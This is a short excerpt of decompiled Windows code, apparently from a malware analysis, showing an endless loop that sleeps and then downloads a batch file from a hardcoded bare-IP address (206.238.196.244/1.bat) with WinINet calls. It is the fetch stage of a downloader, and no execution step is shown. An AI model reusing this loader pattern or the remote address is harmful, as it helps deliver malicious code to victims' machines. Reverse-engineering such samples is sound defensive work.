 52 while ( 1 )
53 {
54 Sleep(0x2328u);
55 v21 = 0i64;
56 v20 = 0i64;
57 v2 = sub_18000105C(v17); // http://206.238.196.244/1.bat
58 v15 = v2;
59 sub_180003E50(v23, 0, 1024ui64);
60 memset(v14, 0, sizeof(v14));
61 v3 = 0i64;
62 v4 = v0 | 1;
63 pcbBuffer = v4;
64 v5 = InternetOpenA(" ", 0, 0i64, 0i64, 0);
65 v6 = v5;
66 if ( v5 != -1i64 )
67 {
68 v7 = v2;
69 if ( v2[3] >= 0x10 )
70 v7 = *v2;
71 v8 = InternetOpenUrlA(v5, v7, 0i64, 0, 0x4000000u, 0i64);
72 if ( v8 )
73 {
74 do
75 {
76 InternetReadFile(v8, v23, 0x400u, dwNumberOfBytesRead);
77 sub_180001214(v14, *&v14[8], v23, v24);
78 }
79 while ( dwNumberOfBytesRead[0] == 0x400 );
80 InternetCloseHandle(v8);
81 v3 = *&v14[16];
82 }
83 InternetCloseHandle(v6);
84 }